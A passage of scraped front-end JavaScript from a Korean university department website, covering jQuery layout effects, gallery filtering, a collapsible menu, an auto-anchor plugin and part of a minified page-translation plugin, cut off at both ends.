			});
			*/
			// The same for all waypoints
			/*
			$('body').delegate('article > section', 'waypoint.reached', function(event, direction) {
				var $active = $(this);
				
				if (direction === "up") {
					$active = $active.prev();
				}
				if (!$active.length) $active.end();
				
				$('.section-active').removeClass('section-active');
				$active.addClass('section-active');
				
				$('.link-active').removeClass('link-active');
				$('a[href=#'+$active.attr('id')+']').addClass('link-active');
			});
			*/
		},
		setSubPageHeader = function(){
			//서브페이지 헤더 베너
			if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
				$('#ft').jqFancyTransitions({
					navigation: false,
					links: true,
					effect: 'random', // wave, zipper, curtain
					width: 650,
					height: 90,
					strips: 16,
					delay: 10000,
					stripDelay: 50,
					titleOpacity: 1,
					titleSpeed: 1000,
					position: 'alternate',
					direction: 'random'
				});
			}
		},
		//QRCode 생성
		setQRCode = function(){
			$.doTimeout(200, function(){
				$("#QRImage").attr("src", "//chart.googleapis.com/chart?cht=qr&chl=" + location.href.replace(/#/ig, "") + "&chs=135x135");
			});
		},
		//메인페이지 Isotope 적용
		setMainIsotope = function(){
			$mainlist = $('#mainboxcontainer');
			function mainMasonry(){
			    $mainlist.isotope({
			        itemSelector: '.fbox',
			        masonry: {
			            columnWidth: 85
			        },
			        animationEngine: 'jquery',
			        animationOptions: {
			            duration: 500,
			            easing: 'easeOutExpo',
			            queue: false
			        }
			    });
			}
			mainMasonry();
			if(BrowserDetect.browser != "Chrome"){
				mainMasonry();
			}else{
				$mainlist.imagesLoaded( function(){
					mainMasonry();
				});
			}
			
			//카테고리 별로 필터링
			$('#filtering-nav a').click(function(){
				$("#filtering-nav a").removeClass("selected-button");
				$(this).addClass("selected-button");
			    var filterName = $(this).attr('data-filter');
			    $mainlist.isotope({
			        filter: filterName
			    });
			    
			    $.doTimeout(600, function(){
			        //resizeStuff();
			    });
			    return false;
			});
		},
		//메인페이지 베너 설명 표시용
		setBannerDesciption = function(){
			$('.bannerbox').hover(function(){
				$(this).find('.desc').stop().animate({right: '0px'}, 150, 'easeOutCubic');
			}, function(){
				$(this).find('.desc').stop().animate({right: '-300px'}, 200, 'easeInCubic');
			});
		},
		//서브페이지 isotope 적용
		setIsotope = function(){
			$sublist = $('#content');
			function subMasonry(){
			    $sublist.isotope({
			        itemSelector: '.fbox',
			        masonry: {
			            columnWidth: 85
			        },
			        animationEngine: 'jquery',
			        animationOptions: {
			            duration: 500,
			            easing: 'easeOutExpo',
			            queue: false
			        }
			    });
			}
			if(BrowserDetect.browser != "Chrome"){
				subMasonry();
			}else{
				$sublist.imagesLoaded( function(){
					subMasonry();
				});
			}
		},
		//링크목록 사이에 구분선 넣기
		setTopLinkDivider = function(){
			$('.footer-link li, #top-navigation li').append("<span class='bar'> / </span>");
		},
		//Top 링크 하단에 그림자 넣기
		setTopLinkShadow = function(){
			if ($.browser.msie) {
				$('#top-navigation a').before(function(){
					if($(this).hasClass('entext')){
						return "<span class='link-shadow entext'> "+ $(this).text() +" </span>";
					}else{
						return "<span class='link-shadow'> "+ $(this).text() +" </span>";
					}
						
				});
			}
		},
		//졸업후 진로 페이지 용
		setAdvencedPathLink = function(){
			$(".advance-list li").each(function(){
				$(this).wrapInner("<a href='http://search.naver.com/search.naver?where=nexearch&query="+$(this).text()+"' target='_blank'></a>");
			});
		},
		//전체학과리스트 배경 이미지 처리용
		//TODO 디자인 테스트용으로만 남겨두고 완성 후 삭제 요
		setDepartmentsBG = function(){
			$("#dep td:nth-child(5)").each(function(){
				var bgImg = "",
				depNo = $(this).parent().find('td:eq(0)').text();
				if(depNo.toString().length == 1){
					depNo = "0" + depNo;
				}
		
				for (var i = 1, picNo = 0; i < 31; i++) {
					if(i.toString().length == 1){
						picNo = "0" + i;
					}else{
						picNo = i;
					}
					
					bgImg += "<a href='/share/img/test/bg/sort/"+depNo+"_"+picNo+".jpg' class='bg'>"+i+"</a>";
					
					if((i % 10) == 0){
						bgImg += "<br />";
					}
				}
				
				$(this).html('').append(bgImg);
			});
			
			$("#dep a.bg").click(function(event){
				event.preventDefault();
				$(".bgimage").attr('src', $(this).attr('href'));
				$("#dep a.bg").removeClass('hover');
				$(this).addClass('hover');
			});
				
		},
		//문단의 첫번째 단어 스타일링
		//TODO 제대로 동작하지 않음... 고쳐야함. 
		setFirstWordStyle = function(){
			$('.opage p').filter(function(){
				return ($(this).attr("class") == undefined && !$(this).prev('p').length);
			}).each(function() {
			   var h = $(this).text();
			   var index = h.indexOf(' ');
			   if(index == -1) {
			       index = h.length;
			   }
			   $(this).html('<span class="firstword">' + h.substring(0, index) + '</span>' + h.substring(index, h.length));
			});	
		},
		//서브페이지에서 isotope와 footer의 높이 재조정을 위해서
		//FF에서는 !impotant를 넣지 않아도 작동하나 크롬에서는 안되어 !important 삽입
		//이를 그대로 실행할 경우 초기 로딩시 footer가 isotope 내용이랑 겹침.
		//하지만 여기서 #content의 height를 auto로 적용하지 않으면 겹치지는 않는데 coda-slider슬라이더로 내용 변경시 isotope 내용이 아래에 그대로 있음.... 흠..ㅋ
		//따라서 coda-slilder 작동시에만 이를 작동하게 해야하는데...
		setHeightProperty = function(){
			if ($.browser.msie || $.browser.mozilla) {
				//$("#content").css('height', 'auto');
				$(".content-box").css('position', 'relative');
			} else {
				//$("#content").css('height', 'auto !important');
				$(".content-box").css('position', 'relative !important');
			}
		},
		//페이지 elelment top 마진 제거 및 웹진게시판 첫번째 padding 제거
		setContentMarginTop = function(){
		/*	$('.webZine td.title:eq(0)').css('padding-top', '0px');*/
			$('.opage').children(':eq(0)').css('margin-top', '0');
		},
		//페이지 elelment top 마진 제거 및 웹진게시판 첫번째 padding 제거
		setLoginBox = function(){
			
			if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
				$.doTimeout(700, function(){
					$("#login").fancybox({
						'content': $("#loginbox").html(),
						'transitionIn'	:	'elastic',
						'transitionOut'	:	'elastic',
						'easingIn' : 'easeOutBack',
						'easingOut' : 'easeInBack',
						'width' : 300,
						'height' : 155,
						'autoDimensions': false,
						'speedIn'		:	400, 
						'speedOut'		:	300,
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
					});
				});
			}else{
				$('#login').click(function(){
					location.href = "/index.php?mid="+current_dep+"_"+page_mid+"&act=dispMemberLoginForm";
				});
			}
		},
		//교수진, 학생, 조교등의 이메일 주소 복원
		replaceEmail = function(){
			if(page_mid == "professor" | page_mid == "teaching_assistants" | page_mid == "student_council" ){
				$("#content a:contains('\+')").html(function(){
					return $(this).html().toString().replace(/\+/, '@');
				}).attr('href', function(){
					return 'mailto:'+$(this).html().toString().replace(/\+/, '@');
				});
			}
		}
		return {
			init : init
		};
		
	})();
	
	
	//배경 초기화
	var $ac_background	= $('#background'),
	$ac_bgimage		= $ac_background.find('.bgimage'),
	$ac_loading		= $ac_background.find('.loading');		  
	
	var Menu 			= (function(){
		var init				= function() {
			loadPage();
		},
		loadPage			= function() {
			//$ac_loading.show();
			$.when(showBGImage()).done(function(){
				//$ac_loading.fadeOut(0);
			});
		},
		showBGImage			= function() {
			return $.Deferred(
				function(dfd) {
					if (!($.browser.msie && $.browser.version < 9)) {
						$ac_bgimage.fadeIn(1500, dfd.resolve);
					}
				}
			).promise();
		}
		return {
			init : init
		};
	})();
	
	SetPage.init();
	Menu.init();
	
	
	
	
	/*************************************************
	 정리필요한 것들
	 *************************************************/
	
	
	if(page_mid == "courses_table"){
		$(".skueng-table td").filter(function(){
			return $(this).text().toString().match(/^\d{1,2}/ig);
		}).css({
			'text-align': 'right'
		});
	}
	
	
	
	//table hover 효과
	$(".skueng-table").tableHover();

	//메인에 시설소개로?ㅋ
	/*
	if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
		var d = 0;
		$('.main_thumb li').each(function(){
			$(this).delay(d).animate({
				opacity: 1
			}, 500);
			d += 100;
		});
	}
	*/
	
	//클릭해도 반응없게
	$("a.professor-gallery").click(function(e){
		e.preventDefault();
	});
	
	/*
	$('.skueng-table tbody tr').find('td:first').replaceWith(function(){return '<th>'+$(this).text()+'</th>';});
	*/
	
	
	//겔러리 게시판 카테고라이징
	$('.thumbItem').each(function(){
		$(this).addClass($(this).find('strong.category').attr('rel'));
	});
	
	var categoryList = '<ul id="category-filter" class="maincategory"><li><a data-filter="*" class="selected-button" href="#" title="모든 카테고리의 게시물을 봅니다.">전체</a></li>';
	var categoryLen = $('#board_category option').length;
	$('#board_category option').each(function(i){
		var categoryValue = null;
		if($(this).val()){
			categoryValue = $(this).val();
		}else{
			categoryValue = "all";
		}
		
		if (i) {
			categoryList += '<li><a data-filter=".category-' + categoryValue + '" href="#" title="' + $(this).text() + ' 게시물만 보기">' + $(this).text() + '</a></li>';
		}
		
		if(categoryLen-1 == i){
			categoryList += '</ul>';
			$('.boardDescription').after(categoryList);
		}
	});
	$(window).load(function(){
	  $('.piclist').isotope({
		    itemSelector: 'li',
		    masonry: {
		        columnWidth: 77
		    },
		    animationEngine: 'jquery',
		    animationOptions: {
		        duration: 500,
		        easing: 'easeOutBack',
		        queue: false
		    }
		});
	});
	//piclist isotope 적용
	
	if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)){
		$('.piclist a').fancybox({
	        'hideOnContentClick': true,
			'overlayColor': "#000",
	        'overlayOpacity': 0.5,
	        'zoomSpeedIn': 300,
	        'zoomSpeedOut': 250,
			'transitionIn'	:	'elastic',
			'transitionOut'	:	'elastic',
			'easingIn' : 'easeOutBack',
			'easingOut' : 'easeInBack'
	    });
   }else{
   		$('.piclist a').fancybox({
			'transitionIn': 'none',
			'transitionOut': 'none',
			'overlayColor' : '#000',
			'overlayOpacity' : 0.5
	    });
   }
	
	
	//겔러리 게시판 hover 효과
    $('.thumbBox').hover(function(){
		$('.meta', this).stop().animate({right: '0px'}, 150, 'easeOutCubic');
    }, function(){
		$('.meta', this).stop().animate({right: '-300px'}, 200, 'easeInCubic');
    });
		
	//겔러리 게시판 isotope 처리
	$('.thumbList').isotope({
        itemSelector: '.thumbItem',
        masonry: {
            columnWidth: 205
        },
        animationEngine: 'jquery',
        animationOptions: {
            duration: 500,
            easing: 'easeOutBack',
            queue: false
        }
    });
	
	//카테고리 별로 필터링
	$('#category-filter a').click(function(){
		$("#category-filter a").removeClass("selected-button");
		$(this).addClass("selected-button");
	    var filterName = $(this).attr('data-filter');
	    $('.thumbList').isotope({
	        filter: filterName
	    });
	    return false;
	});
	
	//탭버튼 처리
	$('.sku-tab a').click(function(){
		$('.sku-tab a').removeClass('current');
		$(this).addClass('current');
	})
	
	if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
		/*
		$("#main-content ul li.mainbox > a").each(function(){
			$(this).attr("href", $(this).find('img')
				.attr('src'))
				.attr("rel", 'main')
				.attr("title", $(this).next().text());
		});
	
		$("#main-content ul li.mainbox a").fancybox({
			'transitionIn'	:	'elastic',
			'transitionOut'	:	'elastic',
			'easingIn' : 'easeOutBack',
			'easingOut' : 'easeInBack',
			'speedIn'		:	400, 
			'speedOut'		:	300,
			'overlayColor' : '#000',
			'overlayOpacity' : 0.5
		});
		*/
	}else{
		$('.wrappers a').fancybox({
			'transitionIn': 'none',
			'transitionOut': 'none',
			'overlayColor' : '#000',
			'overlayOpacity' : 0.5
		});
	}
	
	
	//번역관련
	$('#trans_ja, #trans_en, #trans_zh-CN').toggle(function(){
		var language = $(this).attr('id').toString().replace(/trans_/gi, '');
		//console.log(language);
		$('cufon').before(function(){
			return $(this).find('cufontext').text();
		}).detach();
		
		$('header, #pagetitle, #content, #navigation, #footer, #top-navigation').translate(language, {
			toggle: true,
	        start: function(){
	            $('#translationProgress').slideDown(300);
	        },
	        complete: function(){
				$('#translationProgress span').fadeOut(function(){
					$(this).html("<strong>번역완료!!</strong>").fadeIn();
				});
				$.doTimeout(3000, function(){
					$('#translationProgress').slideUp(1000);
			    });
	        }
	    });
		switch(language){
			//영어
			case 'en': 
				$('body *').css({
					'font-family': "'trebuchet ms' !important"
				});
				$('#content p, #content table, #content ul, #content li, #navigation ul li ul li').css({
					'letter-spacing': '0px'
				});
				$('#content h3').css({
					'letter-spacing': '-3px'
				});
				$('#content h4, #content h5, #content h6').css({
					'letter-spacing': '-1px'
				});
				break;
			//일본어
			case 'ja': 
				$('header *, #content *, #navigation *, #side *, #footer *, h2, h3, h4, h5').css({
			        'font-family': "meiryo"
			    });			
				break;
			//중국어 간체
			case 'zh-CN': 
				$('header *, #content *, #navigation *, #side *, #footer *, h2, h3, h4, h5').css({
			        'font-family': "'microsoft yahei'",
			        'letter-spacing': '0px'
			    });
				break;
			default:
		}
		$(this).addClass('selected');
	}, function(){
		$('header, #pagetitle, #content, #navigation, #footer, #top-navigation').translate('ko', {
	    });
		
		$('header *, #content *, #navigation *, #side *, #footer *, h2, h3, h4, h5').css({
	        'font-family': "malgun gothic",
			'letter-spacing': '-1px'
	    });
		$(this).removeClass('selected');
	});
	
	
	//아이패드 배경 처리용
	if(navigator.platform == 'iPad'){
		$('.overlay').css('background-image', $('body').css('background-image'));
		$('#navigation li li a').live('touchend', function(e) {
		    var el = $(this);
		    var link = el.attr('href');
		    window.location = link;
		});
	};

	
	
});

//ie6,7 png 파일 버그 수정용
function setPng24(obj) {
    obj.width=obj.height=1;
    obj.className=obj.className.replace(/\bpng24\b/i,'');
    obj.style.filter =
    "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+ obj.src +"',sizingMethod='image');"
    obj.src=''; 
    return '';
} 

(function($){
    $.fn.imagesLoaded = function(callback){
        var elems = this.find('img'), len = elems.length, blank = "[data-uri]", _this = this, loadImage = function(){
            if (--len <= 0 && this.src !== blank) {
                callback.call(_this);
                elems.unbind('load', loadImage)
            }
        };
        
        // if no images, trigger immediately
        if (!len) {
            callback.call(this);
            return this;
        }
        
        elems.bind('load', loadImage).each(function(){
            // cached images don't fire load sometimes, so we reset src.
            if (this.complete || this.complete === undefined) {
                var src = this.src;
                // webkit hack from http://groups.google.com/group/jquery-dev/browse_thread/thread/eee6ab7b2da50e1f
                // data uri bypasses webkit log warning (thx doug jones)
                this.src = blank;
                this.src = src;
            }
        });
        
        return this;
    };
})(jQuery);


//브라우저 디택팅
var BrowserDetect = {
	init: function () {
		this.browser = this.searchString(this.dataBrowser) || "An unknown browser";
		this.version = this.searchVersion(navigator.userAgent)
			|| this.searchVersion(navigator.appVersion)
			|| "an unknown version";
		this.OS = this.searchString(this.dataOS) || "an unknown OS";
	},
	searchString: function (data) {
		for (var i=0;i<data.length;i++)	{
			var dataString = data[i].string;
			var dataProp = data[i].prop;
			this.versionSearchString = data[i].versionSearch || data[i].identity;
			if (dataString) {
				if (dataString.indexOf(data[i].subString) != -1)
					return data[i].identity;
			}
			else if (dataProp)
				return data[i].identity;
		}
	},
	searchVersion: function (dataString) {
		var index = dataString.indexOf(this.versionSearchString);
		if (index == -1) return;
		return parseFloat(dataString.substring(index+this.versionSearchString.length+1));
	},
	dataBrowser: [
		{
			string: navigator.userAgent,
			subString: "Chrome",
			identity: "Chrome"
		},
		{ 	string: navigator.userAgent,
			subString: "OmniWeb",
			versionSearch: "OmniWeb/",
			identity: "OmniWeb"
		},
		{
			string: navigator.vendor,
			subString: "Apple",
			identity: "Safari",
			versionSearch: "Version"
		},
		{
			prop: window.opera,
			identity: "Opera"
		},
		{
			string: navigator.vendor,
			subString: "iCab",
			identity: "iCab"
		},
		{
			string: navigator.vendor,
			subString: "KDE",
			identity: "Konqueror"
		},
		{
			string: navigator.userAgent,
			subString: "Firefox",
			identity: "Firefox"
		},
		{
			string: navigator.vendor,
			subString: "Camino",
			identity: "Camino"
		},
		{		// for newer Netscapes (6+)
			string: navigator.userAgent,
			subString: "Netscape",
			identity: "Netscape"
		},
		{
			string: navigator.userAgent,
			subString: "MSIE",
			identity: "Explorer",
			versionSearch: "MSIE"
		},
		{
			string: navigator.userAgent,
			subString: "Gecko",
			identity: "Mozilla",
			versionSearch: "rv"
		},
		{ 		// for older Netscapes (4-)
			string: navigator.userAgent,
			subString: "Mozilla",
			identity: "Netscape",
			versionSearch: "Mozilla"
		}
	],
	dataOS : [
		{
			string: navigator.platform,
			subString: "Win",
			identity: "Windows"
		},
		{
			string: navigator.platform,
			subString: "Mac",
			identity: "Mac"
		},
		{
			   string: navigator.userAgent,
			   subString: "iPhone",
			   identity: "iPhone/iPod"
	    },
		{
			string: navigator.platform,
			subString: "Linux",
			identity: "Linux"
		}
	]

};
BrowserDetect.init();

--- FILE ---
content_type: application/javascript
request_url: https://cm.skuniv.ac.kr/widgets/navigator/skins/skudepVertical2/js/menu.js
body_size: 733
content:
$(document).ready(function(){
    $('#vertical-menu > li > a').click(function(event){
        event.preventDefault();
		if ($.browser.msie && $.browser.version < 9) {
			$('#vertical-menu li ul').hide();
		}else{
			$('#vertical-menu li ul').slideUp({
				duration: 300,
				easing: 'easeInExpo'
			});
		}
        /*
         if ($(this).next().is(":visible")) {
         $(this).next().slideDown({
         duration: 1000,
         easing: 'easeInExpo'
         });
         } else {
         */
		if ($.browser.msie && $.browser.version < 9) {
			$(this).next().show();
		}else{
			$(this).next().slideDown({
	            duration: 300,
	            easing: 'easeOutExpo'
	        });
		}
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://cm.skuniv.ac.kr/layouts/SKUDEP/js/jquery.autoanchors.js
body_size: 880
content:
/*
 * AutoAnchors - 	A jQuery plugin that automatically creates an anchors navigation for certain
 *					elements (for example H2) inside a container element (div, body whatever ...).
 *					It automatically generates the anchors and can even make them numbered. And the
 *					whole thing is of course fully styleable through CSS.
 * 
 * Copyright (c) 2010 Fredi Bach
 * www.fredibach.ch
 *
 * Usage:

	$("div.content").autoAnchors();
 
 * Or with options (defaults are 'h2', '', false):

	$("div.content").autoAnchors( 
		{
			anchor: 'h3',
			title: '<h3>Content</h3>',
			numbering: true 
		}
	);

 * Plugin page: http://fredibach.ch/jquery-plugins/autoanchors.php
 *
 */
(function($) {
	
	$.fn.autoAnchors=function(settings){
		var defaults = {
			anchor: 'h2',
			title: '',
			numbering: false
		};
		var s = $.extend(defaults, settings);
		
		var mcnt = 0;
		this.each( function() {
			mcnt++;
			
			var links = '<div class="autoanchors">';
			if (s.title){
				links += s.title;
			}
			links += '<ul>';
			
			var cnt = 0;
			$(this).find(s.anchor).each( function() {
				cnt++;
				
				var title = $(this).html();
				//var filteredtitle = title.replace(/<.*?>.*?<\/.*?>|[^a-zA-Z0-9ㄱ-힣\s]+/g,'').replace(/\s/g,'_');
				
				if (s.numbering){
					title = '<span class="numbering">'+cnt+'</span>'+title;
					$(this).html('<span class="numbering">'+cnt+'</span>'+$(this).html());
				}
				
				links += '<li><a href="#list_'+mcnt+'_'+cnt+'">'+title+'</a></li>';
				$(this).attr("id",'list_'+mcnt+'_'+cnt);
			});
			
			links += '</ul></div>';
			
			if (cnt > 0){
				$(this).prepend(links);
			}
		});
		
		return this;
	};
	
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://cm.skuniv.ac.kr/layouts/SKUDEP/js/jquery.translate.min.js
body_size: 8324
content:
/*! 
 * jQuery Translate plugin 
 * 
 * Version: 1.4.7
 * 
 * http://code.google.com/p/jquery-translate/
 * 
 * Copyright (c) 2009 Balazs Endresz (balazs.endresz@gmail.com)
 * Dual licensed under the MIT and GPL licenses.
 * 
 * This plugin uses the 'Google AJAX Language API' (http://code.google.com/apis/ajaxlanguage/)
 * You can read the terms of use at http://code.google.com/apis/ajaxlanguage/terms.html
 * 
 */

;(function($){function Nct(){}Nct.prototype={init:function(jq,o){this.textArray=[];this.elements=[];this.options=o;this.jquery=jq;this.n=-1;if(o.async===true)o.async=2;if(o.not){jq=jq.not(o.not);jq=jq.add(jq.find("*").not(o.not)).not($(o.not).find("*"))}else jq=jq.add(jq.find("*"));this.jq=jq;this.jql=this.jq.length;return this.process()},process:function(){this.n++;var that=this,o=this.options,text="",hasTextNode=false,hasChildNode=false,el=this.jq[this.n],e,c,ret;if(this.n===this.jql){ret=this.jquery.pushStack(this.elements,"nodesContainingText");o.complete.call(ret,ret,this.textArray);if(o.returnAll===false&&o.walk===false)return this.jquery;return ret}if(!el)return this.process();e=$(el);var nodeName=el.nodeName.toUpperCase(),type=nodeName==="INPUT"&&$.attr(el,"type").toLowerCase();if(({SCRIPT:1,NOSCRIPT:1,STYLE:1,OBJECT:1,IFRAME:1})[nodeName])return this.process();if(typeof o.subject==="string"){text=e.attr(o.subject)}else{if(o.altAndVal&&(nodeName==="IMG"||type==="image"))text=e.attr("alt");else if(o.altAndVal&&({text:1,button:1,submit:1})[type])text=e.val();else if(nodeName==="TEXTAREA")text=e.val();else{c=el.firstChild;if(o.walk!==true)hasChildNode=true;else{while(c){if(c.nodeType==1){hasChildNode=true;break}c=c.nextSibling}}if(!hasChildNode)text=e.text();else{if(o.walk!==true)hasTextNode=true;c=el.firstChild;while(c){if(c.nodeType==3&&c.nodeValue.match(/\S/)!==null){if(c.nodeValue.match(/<![ \r\n\t]*(--([^\-]|[\r\n]|-[^\-])*--[ \r\n\t]*)>/)!==null){if(c.nodeValue.match(/(\S+(?=.*<))|(>(?=.*\S+))/)!==null){hasTextNode=true;break}}else{hasTextNode=true;break}}c=c.nextSibling}if(hasTextNode){text=e.html();text=o.stripScripts?text.replace(/<script[^>]*>([\s\S]*?)<\/script>/gi,""):text;this.jq=this.jq.not(e.find("*"))}}}}if(!text)return this.process();this.elements.push(el);this.textArray.push(text);o.each.call(el,this.elements.length-1,el,text);if(o.async){setTimeout(function(){that.process()},o.async);return this.jquery}else return this.process()}};var defaults={not:"",async:false,each:function(){},complete:function(){},comments:false,returnAll:true,walk:true,altAndVal:false,subject:true,stripScripts:true};$.fn.nodesContainingText=function(o){o=$.extend({},defaults,$.fn.nodesContainingText.defaults,o);return new Nct().init(this,o)};$.fn.nodesContainingText.defaults=defaults})(jQuery);(function($){function $function(){}var True=true,False=false,undefined,replace="".replace,Str=String,Fn=Function,Obj=Object,GL,GLL,toLangCode,inverseLanguages={},loading,readyList=[],defaults={from:"",to:"",start:$function,error:$function,each:$function,complete:$function,onTimeout:$function,timeout:0,stripComments:True,stripWhitespace:True,stripScripts:True,separators:/\.\?\!;:/,limit:1750,walk:True,returnAll:False,replace:True,rebind:True,data:True,setLangAttr:False,subject:True,not:"",altAndVal:True,async:False,toggle:False,fromOriginal:True,parallel:false,trim:true,alwaysReplace:false};function loaded(){$.translate.GL=GL=google.language;$.translate.GLL=GLL=GL.Languages;toLangCode=$.translate.toLanguageCode;$.each(GLL,function(l,lc){inverseLanguages[lc.toUpperCase()]=l});$.translate.isReady=True;var fn;while((fn=readyList.shift()))fn()}function filter(obj,fn){var newObj={};$.each(obj,function(lang,langCode){if(fn(langCode,lang)===True)newObj[lang]=langCode});return newObj}function bind(fn,thisObj,args){return function(){return fn.apply(thisObj===True?arguments[0]:thisObj,args||arguments)}}function isSet(e){return e!==undefined}function validate(_args,overload,error){var matched,obj={},args=$.grep(_args,isSet);$.each(overload,function(_,el){var matches=$.grep(el[0],function(e,i){return isSet(args[i])&&args[i].constructor===e}).length;if(matches===args.length&&matches===el[0].length&&(matched=True)){$.each(el[1],function(i,prop){obj[prop]=args[i]});return False}});if(!matched)throw error;return obj}function getOpt(args0,_defaults){var args=validate(args0,$.translate.overload,"jQuery.translate: Invalid arguments"),o=args.options||{};delete args.options;o=$.extend({},defaults,_defaults,$.extend(o,args));if(o.fromOriginal)o.toggle=True;if(o.toggle)o.data=True;if(o.async===True)o.async=2;return o}function T(){this.extend($.translate);delete this.defaults;delete this.fn}T.prototype={version:"1.4.7",_init:function(t,o){var separator=o.separators.source||o.separators,isString=this.isString=typeof t==="string",lastpos=0,substr;$.each(["stripComments","stripScripts","stripWhitespace"],function(i,name){var fn=$.translate[name];if(o[name])t=isString?fn(t):$.map(t,fn)});this.rawSource="<div>"+(isString?t:t.join("</div><div>"))+"</div>";this._m3=new RegExp("["+separator+"](?![^"+separator+"]*["+separator+"])");this.options=o;this.from=o.from=toLangCode(o.from)||"";this.to=o.to=toLangCode(o.to)||"";this.source=t;this.rawTranslation="";this.translation=[];this.i=0;this.stopped=False;this.elements=o.nodes;this._i=-1;this.rawSources=[];while(True){substr=this.truncate(this.rawSource.substr(lastpos),o.limit);if(!substr)break;this.rawSources.push(substr);lastpos+=substr.length}this.queue=new Array(this.rawSources.length);this.done=0;o.start.call(this,t,o.from,o.to,o);if(o.timeout)this.timeout=setTimeout(bind(o.onTimeout,this,[t,o.from,o.to,o]),o.timeout);(o.toggle&&o.nodes)?(o.textNodes?this._toggleTextNodes():this._toggle()):this._process()},_process:function(){if(this.stopped)return;var o=this.options,i=this.rawTranslation.length,lastpos,subst,divst,divcl;var that=this;while((lastpos=this.rawTranslation.lastIndexOf("</div>",i))>-1){i=lastpos-1;subst=this.rawTranslation.substr(0,i+1);divst=subst.match(/<div[> ]/gi);divcl=subst.match(/<\/div>/gi);divst=divst?divst.length:0;divcl=divcl?divcl.length:0;if(divst!==divcl+1)continue;var divscompl=$(this.rawTranslation.substr(0,i+7)),divlen=divscompl.length,l=this.i;if(l===divlen)break;divscompl.slice(l,divlen).each(bind(function(j,e){if(this.stopped)return False;var e_html=$(e).html(),tr=o.trim?$.trim(e_html):e_html,i=l+j,src=this.source,from=!this.from&&this.detectedSourceLanguage||this.from;this.translation[i]=tr;this.isString?this.translation=tr:src=this.source[i];o.each.call(this,i,tr,src,from,this.to,o);this.i++},this));break}if(this.rawSources.length-1==this._i)this._complete();var _translate=bind(this._translate,this);if(o.parallel){if(this._i<0){if(!o.parallel){$.each(this.rawSources,_translate)}else{var j=0,n=this.rawSources.length;function seq(){_translate();if(j<n)setTimeout(seq,o.parallel)}seq()}}}else _translate()},_translate:function(){this._i++;var i=this._i,src=this.rawSourceSub=this.rawSources[i];if(!src)return;GL.translate(src,this.from,this.to,bind(function(result){if(result.error)return this.options.error.call(this,result.error,this.rawSourceSub,this.from,this.to,this.options);this.queue[i]=result.translation||this.rawSourceSub;this.detectedSourceLanguage=result.detectedSourceLanguage;this._check()},this))},_check:function(){if(!this.options.parallel){this.rawTranslation+=this.queue[this._i];this._process();return}var done=0;jQuery.each(this.queue,function(i,n){if(n!=undefined)done=i;else return false});if((done>this.done)||(done===this.queue.length-1)){for(var i=0;i<=done;i++)this.rawTranslation+=this.queue[i];this._process()}this.done=done},_complete:function(){clearTimeout(this.timeout);this.options.complete.call(this,this.translation,this.source,!this.from&&this.detectedSourceLanguage||this.from,this.to,this.options)},stop:function(){if(this.stopped)return this;this.stopped=True;this.options.error.call(this,{message:"stopped"});return this}};$.translate=function(t,a){if(t==undefined)return new T();if($.isFunction(t))return $.translate.ready(t,a);var that=new T();var args=[].slice.call(arguments,0);args.shift();return $.translate.ready(bind(that._init,that,[t,getOpt(args,$.translate.defaults)]),False,that)};$.translate.fn=$.translate.prototype=T.prototype;$.translate.fn.extend=$.translate.extend=$.extend;$.translate.extend({_bind:bind,_filter:filter,_validate:validate,_getOpt:getOpt,_defaults:defaults,defaults:$.extend({},defaults),capitalize:function(t){return t.charAt(0).toUpperCase()+t.substr(1).toLowerCase()},truncate:function(text,limit){var i,m1,m2,m3,m4,t,encoded=encodeURIComponent(text);for(i=0;i<10;i++){try{t=decodeURIComponent(encoded.substr(0,limit-i))}catch(e){continue}if(t)break}return(!(m1=/<(?![^<]*>)/.exec(t)))?((!(m2=/>\s*$/.exec(t)))?((m3=this._m3.exec(t))?((m4=/>(?![^>]*<)/.exec(t))?(m3.index>m4.index?t.substring(0,m3.index+1):t.substring(0,m4.index+1)):t.substring(0,m3.index+1)):t):t):t.substring(0,m1.index)},getLanguages:function(a,b){if(a==undefined||(b==undefined&&!a))return GLL;var newObj={},typeof_a=typeof a,languages=b?$.translate.getLanguages(a):GLL,filterArg=(typeof_a==="object"||typeof_a==="function")?a:b;if(filterArg)if(filterArg.call)newObj=filter(languages,filterArg);else for(var i=0,length=filterArg.length,lang;i<length;i++){lang=$.translate.toLanguage(filterArg[i]);if(languages[lang]!=undefined)newObj[lang]=languages[lang]}else newObj=filter(GLL,GL.isTranslatable);return newObj},toLanguage:function(a,format){var u=a.toUpperCase();var l=inverseLanguages[u]||(GLL[u]?u:undefined)||inverseLanguages[($.translate.languageCodeMap[a.toLowerCase()]||"").toUpperCase()];return l==undefined?undefined:format==="lowercase"?l.toLowerCase():format==="capitalize"?$.translate.capitalize(l):l},toLanguageCode:function(a){return GLL[a]||GLL[$.translate.toLanguage(a)]||$.translate.languageCodeMap[a.toLowerCase()]},same:function(a,b){return a===b||toLangCode(a)===toLangCode(b)},isTranslatable:function(l){return GL.isTranslatable(toLangCode(l))},languageCodeMap:{"pt":"pt-PT","pt-br":"pt-PT","he":"iw","zlm":"ms","zh-hans":"zh-CN","zh-hant":"zh-TW"},isRtl:{"ar":True,"iw":True,"fa":True,"ur":True,"yi":True},getBranding:function(){return $(GL.getBranding.apply(GL,arguments))},load:function(key,version){loading=True;function _load(){google.load("language",version||"1",{"callback":loaded})}if(typeof google!=="undefined"&&google.load)_load();else $.getScript(((document.location.protocol=="https:")?"https://":"http://")+"www.google.com/jsapi"+(key?"?key="+key:""),_load);return $.translate},ready:function(fn,preventAutoload,that){$.translate.isReady?fn():readyList.push(fn);if(!loading&&!preventAutoload)$.translate.load();return that||$.translate},isReady:False,overload:[[[],[]],[[Str,Str,Obj],["from","to","options"]],[[Str,Obj],["to","options"]],[[Obj],["options"]],[[Str,Str],["from","to"]],[[Str],["to"]],[[Str,Str,Fn],["from","to","complete"]],[[Str,Fn],["to","complete"]]],stripScripts:bind(replace,True,[/<script[^>]*>([\s\S]*?)<\/script>/gi,""]),stripWhitespace:bind(replace,True,[/\s\s+/g," "]),stripComments:bind(replace,True,[/<![ 